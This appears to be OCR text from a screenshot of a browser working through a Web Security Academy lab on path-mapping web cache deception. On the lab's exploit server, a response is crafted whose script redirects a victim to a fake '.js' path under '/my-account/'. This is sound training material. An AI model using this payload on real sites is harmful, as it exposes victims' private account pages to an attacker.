 1 2 3 4 2:29
File Edit View History Bookmarks Tools Help
Lab: Exploiting path mapp Exploiting path mapping f Exploit Server: Exploiting
https://exploit-0a8400d2041254ce82b65ac401d600a9.exploit-server.net Burr 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0a8400d2041254ce82b65ac401d600a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a1900b104c6545182055b7000a10008.web-security-academy.net/my-account/asdf.js"
</script>
Store View exploit Deliver exploit to victim Access log